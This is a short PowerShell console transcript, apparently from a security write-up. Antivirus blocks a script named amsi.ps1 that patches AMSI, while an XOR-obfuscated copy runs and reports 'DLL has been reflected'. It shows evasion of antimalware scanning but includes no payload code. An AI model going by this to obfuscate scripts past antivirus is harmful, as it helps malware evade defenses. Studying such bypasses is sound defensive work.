 PS C:\tmp> Get-FileHash amsi*
Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
SHA256          38A76D0D340A6A203ED983B50E326987D606FC7B8DC856DE259AA505E229F675       C:\tmp\amsi.ps1
SHA256          373E8869D56B6638E2D047F069F17B8CE009309CC60AA7A15F1154AFE2FE4667       C:\tmp\amsi_xorfuscated.ps1
PS C:\tmp> .\amsi.ps1
At C:\tmp\amsi.ps1:1 char:1
+ function MyPatch{
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\tmp> .\amsi_xorfuscated.ps1
DLL has been reflected
PS C:\tmp>